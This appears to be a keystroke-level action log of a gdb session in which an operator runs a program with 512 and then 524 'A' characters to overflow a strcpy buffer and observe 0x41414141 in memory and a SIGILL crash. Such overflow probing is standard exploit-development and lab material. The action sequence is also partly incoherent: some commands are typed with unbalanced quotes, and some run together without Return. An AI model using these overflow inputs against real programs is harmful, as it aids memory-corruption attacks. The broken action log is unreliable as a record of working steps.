
pyautogui.write('thon -')

pyautogui.write("c 'pr")

pyautogui.write('int "')

pyautogui.write('A')

pyautogui.write('*')

pyautogui.write('512')

pyautogui.write(')')

pyautogui.press('Return')

# - Step past strcpy and page the dump showing 0x41414141 up to 0xbffff600
pyautogui.press('Return')

pyautogui.write('ni')

pyautogui.press('Return')

pyautogui.press('Return')

# - Continue the 512-A run to completion
pyautogui.write('ni')

pyautogui.write('run $(python -c \'print "A"*512\')')

pyautogui.write('24')
pyautogui.write('c')

pyautogui.press('Return')

# - Rerun with 524 A's, step past strcpy, and continue until SIGILL
pyautogui.write('run $(python -c \'print "A"*524\')')

pyautogui.press('Return')
